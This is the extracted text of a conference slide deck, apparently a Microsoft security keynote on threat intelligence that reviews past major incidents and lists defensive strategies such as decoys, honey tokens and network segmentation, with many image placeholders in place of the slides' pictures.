Slide 1
Multiplying Threat Intelligence
John Lambert
Corporate Vice President, Security Fellow
Microsoft Corporation
Microsoft Threat Intelligence

Slide 2


First Hearing about nullcon…in 2009

Slide 3
How I got here
Blaster
.. Nimda
.. SQL Slammer
Windows Standdown and
XP SP2
Started in Security at IBM
Joined Microsoft in 2000. BillG writes the Trustworthy Computing Memo in 2002
The Security Development Lifecycle and meeting researchers around the world
Azure, O365 and the Microsoft Threat Intelligence Center (MSTIC)
MS08-067 .. Stuxnet
.. MS Flame
WannaCry, NotPetya
.. Ransomware
.. SolarWinds
.. Exchange 0-day
.. Ukraine War
LAPSUS$
.. Volt Typhoon
.. Storm-0558
Microsoft Security Research

Slide 4



Incidents as Truth
Ground yourself in reality
Incidents teach powerful lessons
Attacks contain insights
Can awaken giants with new imagination and energy

Slide 5


Myth that offense has a richer arsenal than Defense

Slide 6







Many Defensive Strategies
Decoys
Honey Pots
Explosive Dye Packs
Honey Tokens/Documents
Attack Detection
Stumble Steps
Inducing Failure
Tamper Detection Seals
Defense Evasion Detection
Terrain Obstacles
Privileged Admin Workstations
Segmentation
Breaking & Entering
Exploit Failures
[1]
[1] https://en.wikipedia.org/wiki/Medieval_fortification

Slide 7
Strategies to Multiply Threat Intelligence

Slide 8


